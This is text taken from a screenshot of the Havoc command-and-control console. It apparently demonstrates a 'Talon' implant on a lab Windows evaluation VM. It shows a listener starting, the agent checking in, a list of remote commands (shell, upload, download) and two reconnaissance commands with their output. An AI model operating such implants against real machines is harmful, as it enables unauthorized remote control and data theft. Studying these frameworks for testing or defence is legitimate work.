 Havoc View Attack Scripts Help
ID Internal User Computer OS Process PID Arch Last
2c8282d8 172.16.41.129 User WINDEV2206EVAL 10.0.1.0.22000 Talon.exe 6040 x64 00:49:41.547
Event Viewer
14-09-2022 00:49:30 [*] Started "Demon Listener - HTTP/s" listener
14-09-2022 00:49:39 [+] 5pider connected to teamserver
14-09-2022 00:49:41 [*] Initialized 2c8282d8 :: User@172.16.41.129 (WINDEV2206EVAL)
Teamserver Chat [2c8282d8] User/WINDEV2206EVAL
[14-09-2022 00:49:41] Agent 2C8282D8 authenticated from as WINDEV2206EVAL\User :: [Internal: 172.16.41.129] [Process: Talon.exe\6040] [Arch: x64] [Pivot: Direct]
00:49:45 [5pider] Talon » help
Command Type Description
--------- ------- -----------
shell Command executes commands using cmd.exe
upload Command uploads a file to the host
download Command downloads the requested file
exit Command tells the talon agent to exit
14-09-2022 00:49:55 [5pider] Talon » shell whoami
[*] [62347DE5] Tasked 2c8282d8 to execute task
[+] Received Output:
windev2206eval\user
14-09-2022 00:50:02 [5pider] Talon » shell dir C:\
[*] [F7C128D4] Tasked 2c8282d8 to execute task
[+] Received Output:
Volume in drive C is Windows
Volume Serial Number is 487B-A762
Directory of C:\
06/05/2021 05:10 AM <DIR> PerfLogs
09/02/2022 09:33 AM <DIR> Program Files
08/16/2022 11:07 AM <DIR> Program Files (x86)
09/06/2022 11:41 AM <DIR> Users
08/16/2022 05:06 PM <DIR> Windows
0 File(s) 0 bytes
5 Dir(s) 85,900,259,328 bytes free
[User/WINDEV2206EVAL] Talon.exe/6040 x64
>>>